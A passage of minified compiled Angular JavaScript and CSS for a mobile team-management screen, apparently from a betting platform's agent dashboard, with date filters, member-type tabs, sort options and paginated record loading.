.selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]{overflow:hidden;background:#930008;padding:.1rem .2rem;border-bottom:1px solid #b58282;display:flex;flex-wrap:wrap;justify-content:space-between}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div[_ngcontent-%COMP%], .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:2.15rem;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;color:#ccc;border-radius:.1rem;font-size:.2rem;line-height:.5rem;border:1px solid #ccc;height:.5rem;background-color:transparent;text-align:center;margin:.1rem 0}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%], .selector[_ngcontent-%COMP%]   .type[_ngcontent-%COMP%]   div.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-color:#fdd334}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]{width:1.36rem}.selector[_ngcontent-%COMP%]   .status[_ngcontent-%COMP%]   div[_ngcontent-%COMP%]:nth-child(3n){margin-right:0}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]{padding:.75rem;text-align:center;position:absolute;bottom:0;width:100%}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{margin-bottom:.2rem}.selector[_ngcontent-%COMP%]   .footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-bottom:0}.search-bar[_ngcontent-%COMP%]{background:#930008;display:flex;justify-content:space-around;align-items:center;height:.8rem;box-shadow:0 -.2rem .2rem .2rem rgba(0,0,0,.1);position:relative;z-index:1}.search-bar[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#ccc;display:block;border-radius:.1rem;font-size:.2rem;line-height:.5rem;padding:0 .3rem;border:1px solid #ccc;margin-left:.3rem;height:.5rem;background-color:transparent}.search-bar[_ngcontent-%COMP%]   a.active[_ngcontent-%COMP%]{background:#fdd334;color:#470104;border-color:#fdd334}  .ant-calendar-picker-clear,   .ant-calendar-picker-icon{display:none}  .ant-calendar-picker{width:100%}  .ant-calendar-picker .ant-calendar-picker-input{color:#ccc;border-color:#ccc;background-color:transparent}  .ant-calendar-picker .ant-calendar-picker-input:active,   .ant-calendar-picker .ant-calendar-picker-input:focus{color:#470104;background-color:#fdd334;border-color:#fdd334}']],data:{animation:[{type:7,name:"drawerInOut",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{transform:"translateX(100%)"},offset:null},{type:4,styles:{type:6,styles:{transform:"translateX(0)"},offset:null},timings:"200ms 100ms"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{transform:"translateX(0)"},offset:null},{type:4,styles:{type:6,styles:{transform:"translateX(100%)"},offset:null},timings:"200ms"}],options:null}],options:{}},{type:7,name:"fadeInOut",definitions:[{type:1,expr:":enter",animation:[{type:6,styles:{opacity:0},offset:null},{type:4,styles:{type:6,styles:{opacity:1},offset:null},timings:"200ms"}],options:null},{type:1,expr:":leave",animation:[{type:6,styles:{opacity:1},offset:null},{type:4,styles:{type:6,styles:{opacity:0},offset:null},timings:"200ms 100ms"}],options:null}],options:{}}]}});function lt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","sealect"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==(n.component.type=n.context.index)&&o),o}),null,null)),(n()(),o.Rb(1,null,[""," "]))],null,(function(n,t){n(t,0,0,t.component.type===t.context.index),n(t,1,0,t.context.$implicit.name)}))}function rt(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,5,null,null,null,null,null,null,null)),(n()(),o.xb(1,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5c42\u7ea7\u7c7b\u578b"])),(n()(),o.xb(3,0,null,null,2,"div",[["class","status"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,lt)),o.wb(5,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,5,0,t.component.typeList)}),null)}function ct(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,1,"div",[["class","sealect"]],[[2,"active",null]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==(n.component.btnIndex=n.context.$implicit.type)&&o),o}),null,null)),(n()(),o.Rb(1,null,[""," "]))],null,(function(n,t){n(t,0,0,t.component.btnIndex===t.context.$implicit.type),n(t,1,0,t.context.$implicit.name)}))}function it(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,42,"div",[["class","selector"]],[[24,"@drawerInOut",0]],null,null,null,null)),(n()(),o.xb(1,0,null,null,30,"div",[["class","body"]],null,null,null,null,null)),(n()(),o.xb(2,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6ce8\u518c\u65e5\u671f"])),(n()(),o.xb(4,0,null,null,20,"div",[["class","data-times"]],null,null,null,null,null)),(n()(),o.xb(5,0,null,null,9,"dl",[],null,null,null,null,null)),(n()(),o.xb(6,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u5f00\u59cb\u65f6\u95f4\uff1a"])),(n()(),o.xb(8,0,null,null,6,"dd",[],null,null,null,null,null)),(n()(),o.xb(9,0,null,null,5,"nz-date-picker",[["nzFormat","yyyy-MM-dd"],["nzPlaceHolder","\u5f00\u59cb\u65e5\u671f"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,t,e){var o=!0;return"ngModelChange"===t&&(o=!1!==(n.component.startTime=e)&&o),o}),Qn.b,Qn.a)),o.wb(10,770048,null,0,Zn.a,[nt.e,o.h,nt.a,o.F,o.k,[8,null]],{nzDisabledDate:[0,"nzDisabledDate"],nzPlaceHolder:[1,"nzPlaceHolder"],nzFormat:[2,"nzFormat"],nzShowToday:[3,"nzShowToday"]},null),o.Ob(1024,null,tt.n,(function(n){return[n]}),[Zn.a]),o.wb(12,671744,null,0,tt.r,[[8,null],[8,null],[8,null],[6,tt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,tt.o,null,[tt.r]),o.wb(14,16384,null,0,tt.p,[[4,tt.o]],null,null),(n()(),o.xb(15,0,null,null,9,"dl",[],null,null,null,null,null)),(n()(),o.xb(16,0,null,null,1,"dt",[],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u7ed3\u675f\u65f6\u95f4\uff1a"])),(n()(),o.xb(18,0,null,null,6,"dd",[],null,null,null,null,null)),(n()(),o.xb(19,0,null,null,5,"nz-date-picker",[["nzFormat","yyyy-MM-dd"],["nzPlaceHolder","\u7ed3\u675f\u65e5\u671f"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,t,e){var o=!0;return"ngModelChange"===t&&(o=!1!==(n.component.endTime=e)&&o),o}),Qn.b,Qn.a)),o.wb(20,770048,null,0,Zn.a,[nt.e,o.h,nt.a,o.F,o.k,[8,null]],{nzDisabledDate:[0,"nzDisabledDate"],nzPlaceHolder:[1,"nzPlaceHolder"],nzFormat:[2,"nzFormat"]},null),o.Ob(1024,null,tt.n,(function(n){return[n]}),[Zn.a]),o.wb(22,671744,null,0,tt.r,[[8,null],[8,null],[8,null],[6,tt.n]],{model:[0,"model"]},{update:"ngModelChange"}),o.Ob(2048,null,tt.o,null,[tt.r]),o.wb(24,16384,null,0,tt.p,[[4,tt.o]],null,null),(n()(),o.mb(16777216,null,null,1,null,rt)),o.wb(26,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.xb(27,0,null,null,1,"p",[["class","right-title"]],null,null,null,null,null)),(n()(),o.Rb(-1,null,["\u6392\u5e8f\u65b9\u5f0f"])),(n()(),o.xb(29,0,null,null,2,"div",[["class","type"]],null,null,null,null,null)),(n()(),o.mb(16777216,null,null,1,null,ct)),o.wb(31,278528,null,0,s.l,[o.R,o.N,o.t],{ngForOf:[0,"ngForOf"]},null),(n()(),o.xb(32,0,null,null,10,"div",[["class","footer"]],null,null,null,null,null)),(n()(),o.xb(33,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzType","default"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.cancelFun()&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(35,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"]},null),o.Pb(603979776,1,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u91cd\u7f6e\u5e76\u53d6\u6d88"])),(n()(),o.xb(38,0,null,null,4,"button",[["nz-button",""],["nzBlock",""],["nzType","primary"]],[[1,"nz-wave",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.confirmFun()&&o),o}),M.b,M.a)),o.Ob(512,null,C.G,C.G,[o.G]),o.wb(40,1818624,null,1,b.a,[o.k,o.h,o.F,h.b,C.G,o.A,C.n,[2,C.j],[2,f.a]],{nzBlock:[0,"nzBlock"],nzType:[1,"nzType"],nzShape:[2,"nzShape"]},null),o.Pb(603979776,2,{listOfIconElement:1}),(n()(),o.Rb(-1,0,["\u7b5b\u9009"]))],(function(n,t){var e=t.component;n(t,10,0,e.disabledStartDate,"\u5f00\u59cb\u65e5\u671f","yyyy-MM-dd",e.disabledToday()),n(t,12,0,e.startTime),n(t,20,0,e.disabledEndDate,"\u7ed3\u675f\u65e5\u671f","yyyy-MM-dd"),n(t,22,0,e.endTime),n(t,26,0,e.typeList),n(t,31,0,e.btnList),n(t,35,0,"","default",e.basic.ovalButton?"round":""),n(t,40,0,"","primary",e.basic.ovalButton?"round":"")}),(function(n,t){n(t,0,0,void 0),n(t,9,0,o.Jb(t,14).ngClassUntouched,o.Jb(t,14).ngClassTouched,o.Jb(t,14).ngClassPristine,o.Jb(t,14).ngClassDirty,o.Jb(t,14).ngClassValid,o.Jb(t,14).ngClassInvalid,o.Jb(t,14).ngClassPending),n(t,19,0,o.Jb(t,24).ngClassUntouched,o.Jb(t,24).ngClassTouched,o.Jb(t,24).ngClassPristine,o.Jb(t,24).ngClassDirty,o.Jb(t,24).ngClassValid,o.Jb(t,24).ngClassInvalid,o.Jb(t,24).ngClassPending),n(t,33,0,o.Jb(t,35).nzWave),n(t,38,0,o.Jb(t,40).nzWave)}))}function at(n){return o.Tb(0,[(n()(),o.xb(0,0,null,null,0,"div",[["class","mask"]],[[24,"@fadeInOut",0]],[[null,"click"]],(function(n,t,e){var o=!0;return"click"===t&&(o=!1!==n.component.isShowChange.emit(!1)&&o),o}),null,null))],null,(function(n,t){n(t,0,0,void 0)}))}function gt(n){return o.Tb(0,[(n()(),o.mb(16777216,null,null,1,null,it)),o.wb(1,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null),(n()(),o.mb(16777216,null,null,1,null,at)),o.wb(3,16384,null,0,s.m,[o.R,o.N],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,e.isShow),n(t,3,0,e.isShow)}),null)}var dt=function(){function n(n,t){this.config=n,this.proxy=t,this.typeList=[{name:"\u5168\u90e8"},{name:"\u76f4\u5c5e"},{name:"\u56e2\u961f"}],this.recordList=[],this.teamIdentify=0,this.pageSize=10,this.pageNo=1,this.startTime="",this.endTime="",this.isLoading=!0,this.showSidebar=!1,this.btnList=[{name:"\u6ce8\u518c\u65f6\u95f4\u964d\u5e8f",type:2},{name:"\u6ce8\u518c\u65f6\u95f4\u5347\u5e8f",type:1},{name:"\u7d2f\u8ba1\u4e1a\u7ee9\u964d\u5e8f",type:4},{name:"\u7d2f\u8ba1\u4e1a\u7ee9\u5347\u5e8f",type:3},{name:"\u65d7\u4e0b\u4f1a\u5458\u964d\u5e8f",type:6},{name:"\u65d7\u4e0b\u4f1a\u5458\u5347\u5e8f",type:5}],this.sortIdentify=this.btnList[0].type,this.totalNum=0}return n.prototype.ngOnInit=function(){this.proxy.proxyInfo||this.proxy.getProxyInfo(),this.getTeamManagement()},n.prototype.changeType=function(n){this.teamIdentify!==n&&(this.isLoading=!0,this.teamIdentify=n,this.recordList=[],this.pageNo=1,this.getTeamManagement())},n.prototype.moveEnd=function(n){this.pageNo++,this.getTeamManagement(n)},n.prototype.getTeamManagement=function(n){var t=this;void 0===n&&(n=null),this.proxy.getTeamManagement({pageSize:this.pageSize,pageNo:this.pageNo,startTime:this.startTime,endTime:this.endTime,teamIdentify:this.teamIdentify,sortIdentify:this.sortIdentify}).subscribe((function(e){t.isLoading=!1,void 0===e.status?(t.totalNum=e.total,n?(n(!!e.list.length),!e.list.length&&t.pageNo--,t.recordList=w.__spread(e.list,t.recordList)):t.recordList=e.list):(t.recordList=[],n&&n())}))},n.prototype.handleCancel=function(){this.startTime=this.endTime="",this.pageNo=1,this.teamIdentify=0,this.sortIdentify=0,this.showSidebar=!1,this.getTeamManagement()},n.prototype.handleOk=function(n){var t=n.startTime,e=n.endTime,o=n.btnIndex,l=n.typeIndex;this.sortIdentify===o&&this.startTime===t&&this.endTime===e&&this.teamIdentify===l||(this.recordList=[],this.isLoading=!0,this.startTime=t,this.endTime=e,this.pageNo=1,this.teamIdentify=l,this.sortIdentify=o,this.getTeamManagement()),this.showSidebar=!1},n.prototype.getImage=function(n){return this.config.baseMobileImgUrl+"image/wxdl/agentIcon_"+("\u56e2\u961f"===n?"td":"zs")+".png"},n.prototype.getParams=function(n){var t=n.totalBetAmount,e=n.username,o=n.agencyUid;return"\u56e2\u961f"===n.agencyLevel?{isTeam:1,username:e,topUsername:n.topUsername,totalBetAmount:t,agencyUid:o}:{username:e,totalNum:n.totalNum,todayBetAmount:n.todayBetAmount,totalBetAmount:t,agencyUid:o}},n}(),ut=o.vb({encapsulation:0,styles:[['body[_ngcontent-%COMP%], html[_ngcontent-%COMP%]{height:100%;width:100%;overflow:hidden}html[_ngcontent-%COMP%]{padding-top:env(safe-area-inset-top)}.isArgee[_ngcontent-%COMP%]{position:absolute!important;line-height:.5rem!important;background:#fff!important;padding:0 .1rem!important;border-radius:.06rem!important;left:-.15rem!important;top:0!important;margin-top:-.6rem!important;margin-left:0!important;box-shadow:0 .02rem .02rem .02rem rgba(0,0,0,.1)!important;transform:scale(.9);white-space:nowrap;z-index:10}.isArgee[_ngcontent-%COMP%]:before{content:"!";color:#fff!important;display:inline-block;line-height:.3rem;width:.3rem;text-align:center;height:.3rem;border-radius:100%;border:0;background-color:#d20d0d}.isArgee[_ngcontent-%COMP%]:after{position:absolute;content:"\u25c6";text-shadow:.06rem 0 .02rem rgba(0,0,0,.1);z-index:0;transform:rotate(90deg);color:#fff;bottom:-.23rem;font-size:.34rem;left:.05rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{background:#930008;box-shadow:0 .08rem .24rem rgba(0,0,0,.15);border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-close[_ngcontent-%COMP%]   .ant-modal-close-x[_ngcontent-%COMP%]{width:.84rem;height:.84rem;display:flex;justify-content:center;align-items:center;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]{padding:.22rem;background-color:transparent;border:none}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]{font-size:.36rem;color:#fff;display:flex;align-items:center;font-weight:500}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{margin-right:.1rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-question-circle[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-check-circle[_ngcontent-%COMP%]{color:#3bb740}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-info-circle[_ngcontent-%COMP%]{color:#fdd334}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-header[_ngcontent-%COMP%]   .ant-modal-title[_ngcontent-%COMP%]   i.anticon-warning[_ngcontent-%COMP%]{color:#d20d0d}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]{padding:.25rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{display:flex;justify-content:center;align-items:center;min-height:1rem;color:#fff}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i[_ngcontent-%COMP%]{width:.7rem;height:.7rem;margin-right:.5rem;background-size:cover}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.warning[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_caveat.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   i.success[_ngcontent-%COMP%]{background-image:url(/mobileCFPB/image/user_img/icon_window_success.png)}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-body[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{flex:1;color:#fff;font-size:.28rem;line-height:.36rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]{display:flex;width:100%;height:.86rem;margin:0;padding:0;border:0}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{flex:1;height:100%;margin:0;border-radius:0;box-sizing:border-box}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:first-child{border-bottom-left-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .ant-modal-footer[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{border-bottom-right-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]{top:4rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]{border-radius:.15rem}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]{display:flex;align-items:center}nz-modal[_ngcontent-%COMP%]   .bank-tips-modal[_ngcontent-%COMP%]   .ant-modal-content[_ngcontent-%COMP%]   .modal-body[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:.72rem;height:.72rem;margin:0 .3rem}.ant-form-item-label[_ngcontent-%COMP%] > label[_ngcontent-%COMP%]::after{content:""}main[_ngcontent-%COMP%]{height:100%;width:100%;overflow-x:hidden;overflow-y:auto;background-color:#470104;-webkit-overflow-scrolling:touch;display:block}main.home[_ngcontent-%COMP%]{background:#470104}main.allowed-scrolling[_ngcontent-%COMP%]{overflow-y:hidden!important}main.relative[_ngcontent-%COMP%]{position:relative}.footer-placeholder[_ngcontent-%COMP%]{width:100%;height:1rem}.ant-btn[_ngcontent-%COMP%]{line-height:1;transition:none}.ant-btn[_ngcontent-%COMP%]:active > span[_ngcontent-%COMP%], .ant-btn[_ngcontent-%COMP%]:focus > span[_ngcontent-%COMP%]{position:unset}.ant-btn.ant-btn-lg[_ngcontent-%COMP%]{height:.72rem}.ant-btn.ant-btn-default[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover{color:#fdd334;background-color:transparent;border-color:#fdd334}.ant-btn.ant-btn-default.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-default[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-default[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton02.png) center/100% 100% no-repeat;border-color:#666;color:#fdd334}.ant-btn.ant-btn-primary[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover{color:#470104;font-size:.34rem;background:#fdd334;border-color:#fdd334}.ant-btn.ant-btn-primary.other-color[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.other-color, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.other-color{background:#fdd334;border:none}.ant-btn.ant-btn-primary.ant-btn-round[_ngcontent-%COMP%], .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:focus.ant-btn-round, .ant-btn.ant-btn-primary[_ngcontent-%COMP%]:hover.ant-btn-round{background:url(/mobileCFPB/image/login/Loginbutton.png) center/100% 100% no-repeat;border:none;color:#470104}.ant-btn[disabled][_ngcontent-%COMP%]{opacity:.8;filter:grayscale(100%)}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]{background:url(/mobileCFPB/image/login/Loginbutton03.png) center/100% 100% no-repeat;border:none}.ant-btn[disabled].ant-btn-round[_ngcontent-%COMP%]:hover{background:url(/mobileCFPB/image/login/Loginbutton03.png) center no-repeat}.ant-switch[_ngcontent-%COMP%]{background-color:#ccc}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]{background-color:#fdd334}.ant-switch.ant-switch-checked[_ngcontent-%COMP%]   .ant-switch-inner[_ngcontent-%COMP%]{color:#470104}input[_ngcontent-%COMP%]{caret-color:#999;color:#999}input[_ngcontent-%COMP%]:focus, input[_ngcontent-%COMP%]:hover{border-color:#b58282;outline:0;box-shadow:none}input[_ngcontent-%COMP%]::-moz-placeholder{color:#ccc}input[_ngcontent-%COMP%]::placeholder{color:#ccc}input.ant-input[_ngcontent-%COMP%]:focus, input.ant-input[_ngcontent-%COMP%]:hover{border-color:#b58282;border-right-width:0;outline:0;box-shadow:none}.g-title[_ngcontent-%COMP%]{height:.8rem;color:#fff;box-sizing:border-box;padding-left:.2rem;font-size:.28rem;text-align:left;line-height:.8rem;border-bottom:1px solid #b58282;font-weight:700}.warp-tips[_ngcontent-%COMP%]{font-size:.22rem;line-height:.4rem;padding:6px 11px;color:#ccc}.warp-tips.warning[_ngcontent-%COMP%]{color:#d20d0d}.ant-input-group-wrapper[_ngcontent-%COMP%]{min-height:.88rem;border-bottom:1px solid #b58282;background-color:#930008;display:block}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]{display:flex;justify-content:space-between;align-items:center;min-height:.88rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]{color:#fff;border:0;background-color:transparent;width:auto}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]:last-child{padding:0;margin:0 .15rem 0 .05rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   i[nztype=right][_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-addon[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{height:1.2rem;vertical-align:middle;margin:.1rem 0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]{text-align:right;color:#fff;width:100%;padding:0}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.beware[_ngcontent-%COMP%]   span[_ngcontent-%COMP%]{display:inline-block;width:1.8rem;margin-top:.1rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.emphasize[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text.money[_ngcontent-%COMP%]{color:#fdd334}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.5rem;height:.5rem;margin-left:-.6rem;top:50%;margin-top:-.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   .ant-input-group-text[_ngcontent-%COMP%]:last-child{padding-right:.25rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input[_ngcontent-%COMP%]{border:0;text-align:right;width:100%;padding:0 .2rem;line-height:1;background-color:transparent;color:#fff;font-size:.24rem}.ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.beware[_ngcontent-%COMP%], .ant-input-group-wrapper[_ngcontent-%COMP%]   .ant-input-wrapper[_ngcontent-%COMP%]   input.money[_ngcontent-%COMP%]{color:#fdd334}.submit-wrapper[_ngcontent-%COMP%]{margin:0 .5rem;height:1.6rem;display:flex;align-items:center;justify-content:center}.submit-wrapper.column[_ngcontent-%COMP%]{margin:.5rem;height:auto;flex-direction:column}.submit-wrapper.column[_ngcontent-%COMP%] > button[_ngcontent-%COMP%]:last-child{margin-top:.25rem}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:35%}.submit-wrapper.inline[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]:last-child{margin-left:.5rem}.g-tips[_ngcontent-%COMP%]{padding:.25rem .4rem;list-style-type:demical}.g-tips[_ngcontent-%COMP%]   dt[_ngcontent-%COMP%]{font-size:.28rem;color:#d20d0d;line-height:2.1}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify}.g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   a[_ngcontent-%COMP%], .g-tips[_ngcontent-%COMP%]   dd[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.24rem;color:#ccc;line-height:1.8;text-align:justify;margin-left:.25rem}.g-tips[_ngcontent-%COMP%]   li.waring[_ngcontent-%COMP%]{color:#d20d0d;font-size:.26rem;line-height:1.6}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:#fdd334}.g-tips[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   em[_ngcontent-%COMP%]{color:#d20d0d}.no-way[_ngcontent-%COMP%]{height:2.4rem;border-radius:.1rem;margin:.3rem;font-size:.3rem;display:flex;justify-content:center;align-items:center;color:#ccc;background-color:#930008}.customer-link[_ngcontent-%COMP%]{color:#d20d0d;padding-left:.1rem}.select-deposit-way[_ngcontent-%COMP%]{position:relative;width:100%;text-align:center;height:.8rem;line-height:.8rem;box-sizing:border-box;border-bottom:1px solid #b58282;color:#ccc;font-size:.26rem}.select-deposit-way[_ngcontent-%COMP%]   .usdt-icon[_ngcontent-%COMP%]{position:absolute;width:.4rem;height:.4rem;margin-left:-.6rem;top:50%;margin-top:-.2rem}.select-title[_ngcontent-%COMP%]{color:#fff;font-size:.36rem;font-weight:600;margin:.2rem 0}.select-title[_ngcontent-%COMP%]   .anticon[_ngcontent-%COMP%]{color:#b58282;position:absolute;top:.2rem;right:0}.select-wallet[_ngcontent-%COMP%]{text-align:left;padding:0 